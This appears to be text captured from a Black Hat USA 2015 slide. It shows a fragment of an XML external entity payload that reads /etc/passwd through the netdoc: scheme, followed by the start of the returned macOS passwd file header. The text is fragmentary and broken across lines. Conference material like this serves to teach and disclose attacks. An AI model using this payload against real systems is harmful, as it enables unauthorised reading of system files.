 USA 2015
black hat
<!ENTITY %loot SYSTEM "netdoc:/etc/passwd" >
]>
<export>##
# User Database
#
# Note that this file is consulted directl
y only when the system is running
# in single-user mode.  At oth
er times this information is provided by
# Open Directory.
#
# S
black hat
USA 2015